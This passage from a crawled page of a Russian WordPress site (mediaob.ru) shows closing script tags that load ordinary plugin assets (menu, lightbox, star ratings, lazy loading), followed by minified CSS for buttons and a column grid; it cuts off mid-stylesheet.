\\u0437\\u0432\\u0435\\u0437\\u0434\"","textOrderBy":"\"\\u0421\\u043e\\u0440\\u0442\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u043f\\u043e\"","textMostRated":"\"\\u0411\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043e\\u043a\"","textHighestRated":"\"\\u0421\\u0430\\u043c\\u044b\\u0435 \\u0432\\u044b\\u0441\\u043e\\u043a\\u0438\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043a\\u0438\"","textLeftColumnHeader":"\"\\u0417\\u0430\\u043f\\u0438\\u0441\\u044c\""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768533786" id="megamenu-js" defer></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"loop":true,"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"\u041d\u0430\u0437\u0430\u0434","NEXT":"\u0414\u0430\u043b\u0435\u0435","PLAY_START":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","PLAY_STOP":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","FULL_SCREEN":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c (F)","THUMBS":"\u041c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b (G)","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","ERROR":"\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0437\u0430\u043f\u0440\u043e\u0448\u0435\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435. <br\/> \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."}}},"convert":{"images":{"convert":true,"post_grouping":true}},"viewers":{"pdfjs":{"url":"https:\/\/mediaob.ru\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js" id="ari-fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=1768533786" id="yasr-global-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js" id="tippy-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=1768533786" id="yasr-front-vv-js" defer></script>
<script type="rocketlazyloadscript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mediaob.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768819835 -->

--- FILE ---
content_type: text/css
request_url: https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-75a947205bfd-143179.css?ver=1768539206
body_size: 615
content:
@media (max-width:780px){.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base.ow-button-align-center.ow-button-align-justify a{display:inline-block}}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:400px;max-width:100%;font-size:1em;padding:1em 2em;background:#1dbc35;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#169029),color-stop(1,#1dbc35));background:-ms-linear-gradient(bottom,#169029,#1dbc35);background:-moz-linear-gradient(center bottom,#169029 0%,#1dbc35 100%);background:-o-linear-gradient(#1dbc35,#169029);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1dbc35',endColorstr='#169029',GradientType=0);border:1px solid;border-color:#148325 #137a22 #116c1f #137a22;color:#ffffff!important;-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);text-shadow:0 1px 0 rgba(0,0,0,.05)}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a>span{display:flex;justify-content:center}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a.ow-button-hover:active,.so-widget-sow-button-atom-75a947205bfd-143179 .ow-button-base a.ow-button-hover:hover{background:#008a00;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005700),color-stop(1,#008a00));background:-ms-linear-gradient(bottom,#005700,#008a00);background:-moz-linear-gradient(center bottom,#005700 0%,#008a00 100%);background:-o-linear-gradient(#008a00,#005700);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#008a00',endColorstr='#005700',GradientType=0);border-color:#009400 #008a00 #007b00 #008a00;color:#ffffff!important}

--- FILE ---
content_type: text/css
request_url: https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_2b56b59e7a3eafebbdbad3ec4be5ca18.css?ver=1768533786&wpr_t=1768845035
body_size: 10417
content:
.otw-row,.otw-columns,.block-grid,.block-grid>li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.otw-row{max-width:100%;margin:0 auto}.otw-row .otw-row{width:auto;max-width:none;margin:0 -10px}.otw-row.otw-collapse .otw-column,.otw-row.otw-collapse .otw-columns{padding:0}.otw-row .otw-row{width:auto;max-width:none;min-width:0;margin:0 -10px}.otw-row .otw-row.otw-collapse{margin:0}.otw-column,.otw-columns{float:left;min-height:1px;padding:0 10px;position:relative}.otw-column,.otw-columns iframe,.otw-column,.otw-columns embed{max-width:100%}.otw-column.centered,.otw-columns.centered{float:none;margin:0 auto}[class*="otw-column"]+[class*="otw-column"]:last-child{float:right}[class*="otw-column"]+[class*="otw-column"].end{float:left}.otw-one,.otw-row .otw-one{width:4.16667%}.otw-two,.otw-row .otw-two{width:8.33333%}.otw-three,.otw-row .otw-three{width:12.5%}.otw-four,.otw-row .otw-four{width:16.6%}.otw-five,.otw-row .otw-five{width:20.83333%}.otw-six,.otw-row .otw-six{width:25%}.otw-seven,.otw-row .otw-seven{width:29.16667%}.otw-eight,.otw-row .otw-eight{width:33.33333%}.otw-nine,.otw-row .otw-nine{width:37.5%}.otw-ten,.otw-row .otw-ten{width:41.66667%}.otw-eleven,.otw-row .otw-eleven{width:45.83333%}.otw-twelve,.otw-row .otw-twelve{width:50%}.otw-thirteen,.otw-row .otw-thirteen{width:54.16667%}.otw-fourteen,.otw-row .otw-fourteen{width:58.33333%}.otw-fifteen,.otw-row .otw-fifteen{width:62.5%}.otw-sixteen,.otw-row .otw-sixteen{width:66.66667%}.otw-seventeen,.otw-row .otw-seventeen{width:70.83333%}.otw-eighteen,.otw-row .otw-eighteen{width:75%}.otw-nineteen,.otw-row .otw-nineteen{width:79.16667%}.otw-twenty,.otw-row .otw-twenty{width:83.33333%}.otw-twentyone,.otw-row .otw-twentyone{width:87.5%}.otw-twentytwo,.otw-row .otw-twentytwo{width:91.66667%}.otw-twentythree,.otw-row .otw-twentythree{width:95.83333%}.otw-twentyfour,.otw-row .otw-twentyfour{width:100%}.otw-row .otw-offset-by-one{margin-left:4.16667%}.otw-row .otw-offset-by-two{margin-left:8.33333%}.otw-row .otw-offset-by-three{margin-left:12.5%}.otw-row .otw-offset-by-four{margin-left:16.66667%}.otw-row .otw-offset-by-five{margin-left:20.83333%}.otw-row .otw-offset-by-six{margin-left:25%}.otw-row .otw-offset-by-seven{margin-left:29.16667%}.otw-row .otw-offset-by-eight{margin-left:33.33333%}.otw-row .otw-offset-by-nine{margin-left:37.5%}.otw-row .otw-offset-by-ten{margin-left:41.66667%}.otw-row .otw-offset-by-eleven{margin-left:45.83333%}.otw-row .otw-offset-by-twelve{margin-left:50%}.otw-row .otw-offset-by-thirteen{margin-left:54.16667%}.otw-row .otw-offset-by-fourteen{margin-left:58.33333%}.otw-row .otw-offset-by-fifteen{margin-left:62.5%}.otw-row .otw-offset-by-sixteen{margin-left:66.66667%}.otw-row .otw-offset-by-seventeen{margin-left:70.83333%}.otw-row .otw-offset-by-eighteen{margin-left:75%}.otw-row .otw-offset-by-nineteen{margin-left:79.16667%}.otw-row .otw-offset-by-twenty{margin-left:83.33333%}.otw-row .otw-offset-by-twentyone{margin-left:87.5%}.otw-row .otw-offset-by-twentytwo{margin-left:91.66667%}.otw-push-two{left:8.33333%}.otw-pull-two{right:8.33333%}.otw-push-three{left:12.5%}.otw-pull-three{right:12.5%}.otw-push-four{left:16.66667%}.otw-pull-four{right:16.66667%}.otw-push-five{left:20.83333%}.otw-pull-five{right:20.83333%}.otw-push-six{left:25%}.otw-pull-six{right:25%}.otw-push-seven{left:29.16667%}.otw-pull-seven{right:29.16667%}.otw-push-eight{left:33.33333%}.otw-pull-eight{right:33.33333%}.otw-push-nine{left:37.5%}.otw-pull-nine{right:37.5%}.otw-push-ten{left:41.66667%}.otw-pull-ten{right:41.66667%}.otw-push-eleven{left:45.83333%}.otw-pull-eleven{right:45.83333%}.otw-push-twelve{left:50%}.otw-pull-twelve{right:50%}.otw-push-thirteen{left:54.16667%}.otw-pull-thirteen{right:54.16667%}.otw-push-fourteen{left:58.33333%}.otw-pull-fourteen{right:58.33333%}.otw-push-fifteen{left:62.5%}.otw-pull-fifteen{right:62.5%}.otw-push-sixteen{left:66.66667%}.otw-pull-sixteen{right:66.66667%}.otw-push-seventeen{left:70.83333%}.otw-pull-seventeen{right:70.83333%}.otw-push-eighteen{left:75%}.otw-pull-eighteen{right:75%}.otw-push-nineteen{left:79.16667%}.otw-pull-nineteen{right:79.16667%}.otw-push-twenty{left:83.33333%}.otw-pull-twenty{right:83.33333%}.otw-push-twentyone{left:87.5%}.otw-pull-twentyone{right:87.5%}.otw-push-twentytwo{left:91.66667%}.otw-pull-twentytwo{right:91.66667%}#map_canvas img,.map_canvas img{max-width:none!important}.otw-row{*zoom:1}.otw-row:before,.otw-row:after{content:" ";display:table}.otw-row:after{clear:both}.block-grid{display:block;overflow:hidden;padding:0}.block-grid>li{display:block;height:auto;float:left}.block-grid.one-up{margin:0 -10px}.block-grid.one-up>li{width:100%;padding:0 10px 10px}.block-grid.two-up{margin:0 -10px}.block-grid.two-up>li{width:50%;padding:0 10px 10px}.block-grid.two-up>li:nth-child(2n+1){clear:both}.block-grid.three-up{margin:0 -10px}.block-grid.three-up>li{width:33.33333%;padding:0 10px 10px}.block-grid.three-up>li:nth-child(3n+1){clear:both}.block-grid.four-up{margin:0 -10px}.block-grid.four-up>li{width:25%;padding:0 10px 10px}.block-grid.four-up>li:nth-child(4n+1){clear:both}.block-grid.five-up{margin:0 -10px}.block-grid.five-up>li{width:20%;padding:0 10px 10px}.block-grid.five-up>li:nth-child(5n+1){clear:both}.block-grid.six-up{margin:0 -10px}.block-grid.six-up>li{width:16.66667%;padding:0 10px 10px}.block-grid.six-up>li:nth-child(6n+1){clear:both}@media only screen and (max-width:767px){.otw-row,.fixed-width{width:auto;min-width:0;margin-left:0;margin-right:0}.otw-column,.otw-columns{width:auto!important;float:none}.otw-column:last-child,.otw-columns:last-child{float:none}[class*="column"]+[class*="column"]:last-child{float:none}.otw-column:before,.otw-columns:before,.otw-column:after,.otw-columns:after{content:"";display:table}.otw-column:after,.otw-columns:after{clear:both}.offset-by-one,.offset-by-two,.offset-by-three,.offset-by-four,.offset-by-five,.offset-by-six,.offset-by-seven,.offset-by-eight,.offset-by-nine,.offset-by-ten,.offset-by-eleven,.offset-by-twelve,.offset-by-thirteen,.offset-by-fourteen,.offset-by-fifteen,.offset-by-sixteen,.offset-by-seventeen,.offset-by-eighteen,.offset-by-nineteen,.offset-by-twenty,.offset-by-twentyone,.offset-by-twentytwo{margin-left:0!important}.otw-push-two,.otw-push-three,.otw-push-four,.otw-push-five,.otw-push-six,.otw-push-seven,.otw-push-eight,.otw-push-nine,.otw-push-ten,.otw-push-eleven,.otw-push-twelve,.otw-push-thirteen,.otw-push-fourteen,.otw-push-fifteen,.otw-push-sixteen,.otw-push-seventeen,.otw-push-eighteen,.otw-push-nineteen,.otw-push-twenty,.otw-push-twentyone,.otw-push-twentytwo{left:auto}.otw-pull-two,.otw-pull-three,.otw-pull-four,.otw-pull-five,.otw-pull-six,.otw-pull-seven,.otw-pull-eight,.otw-pull-nine,.otw-pull-ten,.otw-pull-eleven,.otw-pull-twelve,.otw-pull-thirteen,.otw-pull-fourteen,.otw-pull-fifteen,.otw-pull-sixteen,.otw-pull-seventeen,.otw-pull-eighteen,.otw-pull-nineteen,.otw-pull-twenty,.otw-pull-twentyone,.otw-pull-twentytwo{right:auto}.otw-row .mobile-one{width:16.66667%!important;float:left;padding:0 10px}.otw-row .mobile-one:last-child{float:right}.otw-row .mobile-one.end{float:left}.otw-row.collapse .mobile-one{padding:0}.otw-row .mobile-two{width:33.33333%!important;float:left;padding:0 10px}.otw-row .mobile-two:last-child{float:right}.otw-row .mobile-two.end{float:left}.otw-row.collapse .mobile-two{padding:0}.otw-row .mobile-three{width:50%!important;float:left;padding:0 10px}.otw-row .mobile-three:last-child{float:right}.otw-row .mobile-three.end{float:left}.otw-row.collapse .mobile-three{padding:0}.otw-row .mobile-four{width:66.66667%!important;float:left;padding:0 10px}.otw-row .mobile-four:last-child{float:right}.otw-row .mobile-four.end{float:left}.otw-row.collapse .mobile-four{padding:0}.otw-row .mobile-five{width:83.33333%!important;float:left;padding:0 10px}.otw-row .mobile-five:last-child{float:right}.otw-row .mobile-five.end{float:left}.otw-row.collapse .mobile-five{padding:0}.otw-row .mobile-six{width:100%!important;float:left;padding:0 10px}.otw-row .mobile-six:last-child{float:right}.otw-row .mobile-six.end{float:left}.otw-row.collapse .mobile-six{padding:0}.otw-push-one-mobile{left:16.66667%}.otw-pull-one-mobile{right:16.66667%}.otw-push-two-mobile{left:33.33333%}.otw-pull-two-mobile{right:33.33333%}.otw-push-three-mobile{left:50%}.otw-pull-three-mobile{right:50%}.otw-push-four-mobile{left:66.66667%}.otw-pull-four-mobile{right:66.66667%}.otw-push-five-mobile{left:83.33333%}.otw-pull-five-mobile{right:83.33333%}.block-grid.mobile>li{float:none;width:100%;margin-left:0}.block-grid>li{clear:none!important}.block-grid.mobile-one-up>li{width:100%}.block-grid.mobile-two-up>li{width:50%}.block-grid.mobile-two-up>li:nth-child(2n+1){clear:both}.block-grid.mobile-three-up>li{width:33.33333%}.block-grid.mobile-three-up>li:nth-child(3n+1){clear:both}.block-grid.mobile-four-up>li{width:25%}.block-grid.mobile-four-up>li:nth-child(4n+1){clear:both}.block-grid.mobile-five-up>li{width:20%}.block-grid.mobile-five-up>li:nth-child(5n+1){clear:both}.block-grid.mobile-six-up>li{width:16.66667%}.block-grid.mobile-six-up>li:nth-child(6n+1){clear:both}label.right{text-align:left}input[type="text"].otw-one,.otw-row input[type="text"].otw-one,input[type="password"].otw-one,.otw-row input[type="password"].otw-one,input[type="date"].otw-one,.otw-row input[type="date"].otw-one,input[type="datetime"].otw-one,.otw-row input[type="datetime"].otw-one,input[type="email"].otw-one,.otw-row input[type="email"].otw-one,input[type="number"].otw-one,.otw-row input[type="number"].otw-one,input[type="search"].otw-one,.otw-row input[type="search"].otw-one,input[type="tel"].otw-one,.otw-row input[type="tel"].otw-one,input[type="time"].otw-one,.otw-row input[type="time"].otw-one,input[type="url"].otw-one,.otw-row input[type="url"].otw-one,textarea.otw-one,.otw-row textarea.otw-one{width:100%!important}input[type="text"].otw-two,.otw-row input[type="text"].otw-two,input[type="password"].otw-two,.otw-row input[type="password"].otw-two,input[type="date"].otw-two,.otw-row input[type="date"].otw-two,input[type="datetime"].otw-two,.otw-row input[type="datetime"].otw-two,input[type="email"].otw-two,.otw-row input[type="email"].otw-two,input[type="number"].otw-two,.otw-row input[type="number"].otw-two,input[type="search"].otw-two,.otw-row input[type="search"].otw-two,input[type="tel"].otw-two,.otw-row input[type="tel"].otw-two,input[type="time"].otw-two,.otw-row input[type="time"].otw-two,input[type="url"].otw-two,.otw-row input[type="url"].otw-two,textarea.otw-two,.otw-row textarea.otw-two{width:100%!important}input[type="text"].otw-three,.otw-row input[type="text"].otw-three,input[type="password"].otw-three,.otw-row input[type="password"].otw-three,input[type="date"].otw-three,.otw-row input[type="date"].otw-three,input[type="datetime"].otw-three,.otw-row input[type="datetime"].otw-three,input[type="email"].otw-three,.otw-row input[type="email"].otw-three,input[type="number"].otw-three,.otw-row input[type="number"].otw-three,input[type="search"].otw-three,.otw-row input[type="search"].otw-three,input[type="tel"].otw-three,.otw-row input[type="tel"].otw-three,input[type="time"].otw-three,.otw-row input[type="time"].otw-three,input[type="url"].otw-three,.otw-row input[type="url"].otw-three,textarea.otw-three,.otw-row textarea.otw-three{width:100%!important}input[type="text"].otw-four,.otw-row input[type="text"].otw-four,input[type="password"].otw-four,.otw-row input[type="password"].otw-four,input[type="date"].otw-four,.otw-row input[type="date"].otw-four,input[type="datetime"].otw-four,.otw-row input[type="datetime"].otw-four,input[type="email"].otw-four,.otw-row input[type="email"].otw-four,input[type="number"].otw-four,.otw-row input[type="number"].otw-four,input[type="search"].otw-four,.otw-row input[type="search"].otw-four,input[type="tel"].otw-four,.otw-row input[type="tel"].otw-four,input[type="time"].otw-four,.otw-row input[type="time"].otw-four,input[type="url"].otw-four,.otw-row input[type="url"].otw-four,textarea.otw-four,.otw-row textarea.otw-four{width:100%!important}input[type="text"].otw-five,.otw-row input[type="text"].otw-five,input[type="password"].otw-five,.otw-row input[type="password"].otw-five,input[type="date"].otw-five,.otw-row input[type="date"].otw-five,input[type="datetime"].otw-five,.otw-row input[type="datetime"].otw-five,input[type="email"].otw-five,.otw-row input[type="email"].otw-five,input[type="number"].otw-five,.otw-row input[type="number"].otw-five,input[type="search"].otw-five,.otw-row input[type="search"].otw-five,input[type="tel"].otw-five,.otw-row input[type="tel"].otw-five,input[type="time"].otw-five,.otw-row input[type="time"].otw-five,input[type="url"].otw-five,.otw-row input[type="url"].otw-five,textarea.otw-five,.otw-row textarea.otw-five{width:100%!important}input[type="text"].otw-six,.otw-row input[type="text"].otw-six,input[type="password"].otw-six,.otw-row input[type="password"].otw-six,input[type="date"].otw-six,.otw-row input[type="date"].otw-six,input[type="datetime"].otw-six,.otw-row input[type="datetime"].otw-six,input[type="email"].otw-six,.otw-row input[type="email"].otw-six,input[type="number"].otw-six,.otw-row input[type="number"].otw-six,input[type="search"].otw-six,.otw-row input[type="search"].otw-six,input[type="tel"].otw-six,.otw-row input[type="tel"].otw-six,input[type="time"].otw-six,.otw-row input[type="time"].otw-six,input[type="url"].otw-six,.otw-row input[type="url"].otw-six,textarea.otw-six,.otw-row textarea.otw-six{width:100%!important}input[type="text"].otw-seven,.otw-row input[type="text"].otw-seven,input[type="password"].otw-seven,.otw-row input[type="password"].otw-seven,input[type="date"].otw-seven,.otw-row input[type="date"].otw-seven,input[type="datetime"].otw-seven,.otw-row input[type="datetime"].otw-seven,input[type="email"].otw-seven,.otw-row input[type="email"].otw-seven,input[type="number"].otw-seven,.otw-row input[type="number"].otw-seven,input[type="search"].otw-seven,.otw-row input[type="search"].otw-seven,input[type="tel"].otw-seven,.otw-row input[type="tel"].otw-seven,input[type="time"].otw-seven,.otw-row input[type="time"].otw-seven,input[type="url"].otw-seven,.otw-row input[type="url"].otw-seven,textarea.otw-seven,.otw-row textarea.otw-seven{width:100%!important}input[type="text"].otw-eight,.otw-row input[type="text"].otw-eight,input[type="password"].otw-eight,.otw-row input[type="password"].otw-eight,input[type="date"].otw-eight,.otw-row input[type="date"].otw-eight,input[type="datetime"].otw-eight,.otw-row input[type="datetime"].otw-eight,input[type="email"].otw-eight,.otw-row input[type="email"].otw-eight,input[type="number"].otw-eight,.otw-row input[type="number"].otw-eight,input[type="search"].otw-eight,.otw-row input[type="search"].otw-eight,input[type="tel"].otw-eight,.otw-row input[type="tel"].otw-eight,input[type="time"].otw-eight,.otw-row input[type="time"].otw-eight,input[type="url"].otw-eight,.otw-row input[type="url"].otw-eight,textarea.otw-eight,.otw-row textarea.otw-eight{width:100%!important}input[type="text"].otw-nine,.otw-row input[type="text"].otw-nine,input[type="password"].otw-nine,.otw-row input[type="password"].otw-nine,input[type="date"].otw-nine,.otw-row input[type="date"].otw-nine,input[type="datetime"].otw-nine,.otw-row input[type="datetime"].otw-nine,input[type="email"].otw-nine,.otw-row input[type="email"].otw-nine,input[type="number"].otw-nine,.otw-row input[type="number"].otw-nine,input[type="search"].otw-nine,.otw-row input[type="search"].otw-nine,input[type="tel"].otw-nine,.otw-row input[type="tel"].otw-nine,input[type="time"].otw-nine,.otw-row input[type="time"].otw-nine,input[type="url"].otw-nine,.otw-row input[type="url"].otw-nine,textarea.otw-nine,.otw-row textarea.otw-nine{width:100%!important}input[type="text"].otw-ten,.otw-row input[type="text"].otw-ten,input[type="password"].otw-ten,.otw-row input[type="password"].otw-ten,input[type="date"].otw-ten,.otw-row input[type="date"].otw-ten,input[type="datetime"].otw-ten,.otw-row input[type="datetime"].otw-ten,input[type="email"].otw-ten,.otw-row input[type="email"].otw-ten,input[type="number"].otw-ten,.otw-row input[type="number"].otw-ten,input[type="search"].otw-ten,.otw-row input[type="search"].otw-ten,input[type="tel"].otw-ten,.otw-row input[type="tel"].otw-ten,input[type="time"].otw-ten,.otw-row input[type="time"].otw-ten,input[type="url"].otw-ten,.otw-row input[type="url"].otw-ten,textarea.otw-ten,.otw-row textarea.otw-ten{width:100%!important}input[type="text"].otw-eleven,.otw-row input[type="text"].otw-eleven,input[type="password"].otw-eleven,.otw-row input[type="password"].otw-eleven,input[type="date"].otw-eleven,.otw-row input[type="date"].otw-eleven,input[type="datetime"].otw-eleven,.otw-row input[type="datetime"].otw-eleven,input[type="email"].otw-eleven,.otw-row input[type="email"].otw-eleven,input[type="number"].otw-eleven,.otw-row input[type="number"].otw-eleven,input[type="search"].otw-eleven,.otw-row input[type="search"].otw-eleven,input[type="tel"].otw-eleven,.otw-row input[type="tel"].otw-eleven,input[type="time"].otw-eleven,.otw-row input[type="time"].otw-eleven,input[type="url"].otw-eleven,.otw-row input[type="url"].otw-eleven,textarea.otw-eleven,.otw-row textarea.otw-eleven{width:100%!important}input[type="text"].otw-twelve,.otw-row input[type="text"].otw-twelve,input[type="password"].otw-twelve,.otw-row input[type="password"].otw-twelve,input[type="date"].otw-twelve,.otw-row input[type="date"].otw-twelve,input[type="datetime"].otw-twelve,.otw-row input[type="datetime"].otw-twelve,input[type="email"].otw-twelve,.otw-row input[type="email"].otw-twelve,input[type="number"].otw-twelve,.otw-row input[type="number"].otw-twelve,input[type="search"].otw-twelve,.otw-row input[type="search"].otw-twelve,input[type="tel"].otw-twelve,.otw-row input[type="tel"].otw-twelve,input[type="time"].otw-twelve,.otw-row input[type="time"].otw-twelve,input[type="url"].otw-twelve,.otw-row input[type="url"].otw-twelve,textarea.otw-twelve,.otw-row textarea.otw-twelve{width:100%!important}input[type="text"].otw-thirteen,.otw-row input[type="text"].otw-thirteen,input[type="password"].otw-thirteen,.otw-row input[type="password"].otw-thirteen,input[type="date"].otw-thirteen,.otw-row input[type="date"].otw-thirteen,input[type="datetime"].otw-thirteen,.otw-row input[type="datetime"].otw-thirteen,input[type="email"].otw-thirteen,.otw-row input[type="email"].otw-thirteen,input[type="number"].otw-thirteen,.otw-row input[type="number"].otw-thirteen,input[type="search"].otw-thirteen,.otw-row input[type="search"].otw-thirteen,input[type="tel"].otw-thirteen,.otw-row input[type="tel"].otw-thirteen,input[type="time"].otw-thirteen,.otw-row input[type="time"].otw-thirteen,input[type="url"].otw-thirteen,.otw-row input[type="url"].otw-thirteen,textarea.otw-thirteen,.otw-row textarea.otw-thirteen{width:100%!important}input[type="text"].otw-fourteen,.otw-row input[type="text"].otw-fourteen,input[type="password"].otw-fourteen,.otw-row input[type="password"].otw-fourteen,input[type="date"].otw-fourteen,.otw-row input[type="date"].otw-fourteen,input[type="datetime"].otw-fourteen,.otw-row input[type="datetime"].otw-fourteen,input[type="email"].otw-fourteen,.otw-row input[type="email"].otw-fourteen,input[type="number"].otw-fourteen,.otw-row input[type="number"].otw-fourteen,input[type="search"].otw-fourteen,.otw-row input[type="search"].otw-fourteen,input[type="tel"].otw-fourteen,.otw-row input[type="tel"].otw-fourteen,input[type="time"].otw-fourteen,.otw-row input[type="time"].otw-fourteen,input[type="url"].otw-fourteen,.otw-row input[type="url"].otw-fourteen,textarea.otw-fourteen,.otw-row textarea.otw-fourteen{width:100%!important}input[type="text"].otw-fifteen,.otw-row input[type="text"].otw-fifteen,input[type="password"].otw-fifteen,.otw-row input[type="password"].otw-fifteen,input[type="date"].otw-fifteen,.otw-row input[type="date"].otw-fifteen,input[type="datetime"].otw-fifteen,.otw-row input[type="datetime"].otw-fifteen,input[type="email"].otw-fifteen,.otw-row input[type="email"].otw-fifteen,input[type="number"].otw-fifteen,.otw-row input[type="number"].otw-fifteen,input[type="search"].otw-fifteen,.otw-row input[type="search"].otw-fifteen,input[type="tel"].otw-fifteen,.otw-row input[type="tel"].otw-fifteen,input[type="time"].otw-fifteen,.otw-row input[type="time"].otw-fifteen,input[type="url"].otw-fifteen,.otw-row input[type="url"].otw-fifteen,textarea.otw-fifteen,.otw-row textarea.otw-fifteen{width:100%!important}input[type="text"].otw-sixteen,.otw-row input[type="text"].otw-sixteen,input[type="password"].otw-sixteen,.otw-row input[type="password"].otw-sixteen,input[type="date"].otw-sixteen,.otw-row input[type="date"].otw-sixteen,input[type="datetime"].otw-sixteen,.otw-row input[type="datetime"].otw-sixteen,input[type="email"].otw-sixteen,.otw-row 